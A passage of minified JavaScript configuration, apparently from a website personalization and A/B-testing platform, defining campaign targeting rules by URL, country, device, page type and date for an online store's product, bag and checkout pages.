,includeUrlParams:!1,selectParameter:t[186],selectMethod:"contains"},{id:20199493,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[187],selectMethod:"contains"},{id:20199494,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[188],selectMethod:"contains"},{id:20199495,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[189],selectMethod:"contains"},{id:20199496,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[190],selectMethod:"contains"},{id:20199497,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[191],selectMethod:"contains"},{id:20199498,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[192],selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20196391,audDisjCondId:18990808,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,includeUrlParams:!0,selectParameter:t[172],selectMethod:t[56]}]}],smartObject:{id:2885906,experiment:1930418,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105296513:{cssCode:t[193],htmlCode:"",jsCode:"",name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[170],subType:"action",placements:[]},1423844:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[50],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,includeUrlParams:!1,selectParameter:"checkout",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,includeUrlParams:!1,selectParameter:"checkout",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20315488,audDisjCondId:19097602,includeUrlParams:!0,selectParameter:"US",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20315489,audDisjCondId:19097603,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20317506,audDisjCondId:19099511,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20317507,audDisjCondId:19099512,includeUrlParams:!1,selectParameter:"checkout",selectMethod:"contains"}]}],smartObject:{id:2913513,experiment:1939988,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105375792:{cssCode:t[53],htmlCode:t[52],jsCode:"",name:t[51],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[50],subType:"tag",placements:[]},1424270:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322806,audDisjCondId:19104661,includeUrlParams:!1,selectParameter:t[195],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2915454,experiment:1940736,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105380120:{cssCode:"",htmlCode:"",jsCode:t[196],name:t[21],params:t[197],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]},1424278:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[198],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322927,audDisjCondId:19104781,includeUrlParams:!1,selectParameter:t[199],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2915483,experiment:1940744,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105380183:{cssCode:"",htmlCode:"",jsCode:t[196],name:t[21],params:t[200],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[198],subType:"action",placements:[]},1430030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20521887,audDisjCondId:19286348,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20521887,audDisjCondId:19286348,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20466406,audDisjCondId:19235177,includeUrlParams:!0,selectParameter:t[202],selectMethod:"contains"},{id:20466407,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"SYDCN",selectMethod:"contains"},{id:20466408,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[203],selectMethod:"contains"},{id:20466409,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[204],selectMethod:"contains"},{id:20466410,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[205],selectMethod:"contains"},{id:20466411,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[206],selectMethod:"contains"},{id:20466412,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[207],selectMethod:"contains"},{id:20466414,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A14213",selectMethod:"contains"},{id:20466415,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A16689",selectMethod:"contains"},{id:20466416,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A13526",selectMethod:"contains"},{id:20466417,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A13527",selectMethod:"contains"},{id:20466418,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A13525",selectMethod:"contains"},{id:20466419,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[208],selectMethod:"contains"},{id:20466420,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A15835",selectMethod:"contains"},{id:20466421,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[209],selectMethod:"contains"},{id:20466422,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[210],selectMethod:"contains"},{id:20466423,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[211],selectMethod:"contains"},{id:20521888,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"},{id:20521889,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[213],selectMethod:"contains"},{id:20521890,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[214],selectMethod:"contains"},{id:20521891,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[215],selectMethod:"contains"},{id:20521892,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[216],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20484112,audDisjCondId:19250923,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20521887,audDisjCondId:19286348,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2942041,experiment:1950258,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105456910:{cssCode:t[217],htmlCode:"",jsCode:"",name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]},1437407:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[219],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21110852,audDisjCondId:19818295,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21110852,audDisjCondId:19818295,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20700842,audDisjCondId:19449610,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:3e3,condType:"_Date",conds:[{id:21110856,audDisjCondId:19818299,includeUrlParams:!1,parameter:0,selectParameter:"1769706540",selectParameter2:"1769706540",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21110855,audDisjCondId:19818298,includeUrlParams:!0,selectParameter:"1437407",selectParameter2:"1437407",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21110852,audDisjCondId:19818295,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2984321,experiment:1963677,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105572054:{cssCode:t[220],htmlCode:"",jsCode:t[221],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[218],subType:"action",placements:[]},1444776:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[223],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20913707,audDisjCondId:19640280,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20913707,audDisjCondId:19640280,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20913547,audDisjCondId:19640126,includeUrlParams:!0,selectParameter:"SA",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20913548,audDisjCondId:19640127,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20913707,audDisjCondId:19640280,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3019303,experiment:1977534,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[225],objectType:5,status:"ACTIVE",variations:{105679449:{cssCode:"ddd",htmlCode:"",jsCode:t[227],name:t[226],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[222],subType:"action",placements:[]},1448800:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[54],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[55],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20989655,audDisjCondId:19708177,includeUrlParams:!0,selectParameter:t[55],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:20989656,audDisjCondId:19708178,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20989655,audDisjCondId:19708177,includeUrlParams:!0,selectParameter:t[55],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:20989656,audDisjCondId:19708178,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20989657,audDisjCondId:19708179,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20989655,audDisjCondId:19708177,includeUrlParams:!0,selectParameter:t[55],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:20989656,audDisjCondId:19708178,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],smartObject:{id:3032885,experiment:1983502,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105722167:{cssCode:t[58],htmlCode:t[57],jsCode:t[59],name:t[21],params:t[60],resources:t[61],renderType:"html"},105722168:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[54],subType:"tag",placements:[]},1448872:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20990809,audDisjCondId:19709196,includeUrlParams:!1,selectParameter:t[141],selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20990807,audDisjCondId:19709194,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[230],conds:[{id:20990808,audDisjCondId:19709195,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3033135,experiment:1983589,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"MOBILE",objectType:5,status:"ACTIVE",variations:{105722790:{cssCode:t[231],htmlCode:"",jsCode:t[232],name:t[21],params:t[8],resources:t[61],renderType:"html"},105722791:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20990830,audDisjCondId:19709217,includeUrlParams:!1,selectParameter:t[141],selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20990828,audDisjCondId:19709215,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[230],conds:[{id:20990829,audDisjCondId:19709216,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3033147,experiment:1983596,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"DESKTOP",objectType:5,status:"ACTIVE",variations:{105722815:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"},105722898:{cssCode:t[234],htmlCode:"",jsCode:t[235],name:t[233],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[228],subType:"action",placements:[]},1449711:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[63],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:".header",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21005121,audDisjCondId:19721588,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21005121,audDisjCondId:19721588,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21005123,audDisjCondId:19721590,includeUrlParams:!0,parameter:0,selectParameter:"1767603660",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:21005122,audDisjCondId:19721589,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:21005121,audDisjCondId:19721588,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:3036182,experiment:1984807,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105734989:{cssCode:"",htmlCode:t[64],jsCode:t[65],name:t[21],params:t[66],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[62],subType:"tag",placements:[]},1450100:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[237],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21012973,audDisjCondId:19728566,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21012973,audDisjCondId:19728566,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21011071,audDisjCondId:19726846,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21012973,audDisjCondId:19728566,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3037037,experiment:1985355,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[238],objectType:5,status:"ACTIVE",variations:{105740436:{cssCode:"",htmlCode:"",jsCode:t[240],name:t[239],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[236],subType:"action",placements:[]},1450357:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[242],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21140963,audDisjCondId:19844334,includeUrlParams:!0,selectParameter:"footer",selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21140963,audDisjCondId:19844334,includeUrlParams:!0,selectParameter:"footer",selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21018791,audDisjCondId:19733285,includeUrlParams:!1,selectParameter:"/bag",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21140967,audDisjCondId:19844338,includeUrlParams:!1,parameter:0,selectParameter:"1770119760",selectParameter2:"1770119760",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:21047458,audDisjCondId:19759167,includeUrlParams:!0,parameter:10843,selectParameter:"1",selectMethod:"ge",jsCode:t[70]}]},{ttw:0,condType:"_Preview",conds:[{id:21140966,audDisjCondId:19844337,includeUrlParams:!0,selectParameter:"1450357",selectParameter2:"1450357",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21140963,audDisjCondId:19844334,includeUrlParams:!0,selectParameter:"footer",selectMethod:t[56]}]}],smartObject:{id:3038572,experiment:1985822,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105745661:{cssCode:t[243],htmlCode:"",jsCode:t[244],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[241],subType:"action",placements:[]},1450464:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[275],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[276],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[277],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:4202229434,audDisjCondId:5221569022,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[277],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:4202229434,audDisjCondId:5221569022,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21116962,audDisjCondId:19823745,includeUrlParams:!1,selectParameter:"gift-box",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:21116961,audDisjCondId:19823744,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[278],conds:[{id:21116963,audDisjCondId:19823746,includeUrlParams:!0,selectParameter:t[279],selectMethod:"contains"}]},{ttw:3e3,condType:t[278],conds:[{id:21116964,audDisjCondId:19823747,includeUrlParams:!0,selectParameter:t[280],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[277],selectMethod:t[56]}]}],smartObject:{id:3058446,experiment:1992674,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[281],objectType:0,status:"ACTIVE",variations:{105808313:{cssCode:t[284],htmlCode:t[283],jsCode:t[285],name:t[282],params:t[286],resources:t[9],renderType:"rcom"},105808315:{cssCode:t[288],htmlCode:t[283],jsCode:t[289],name:t[287],pa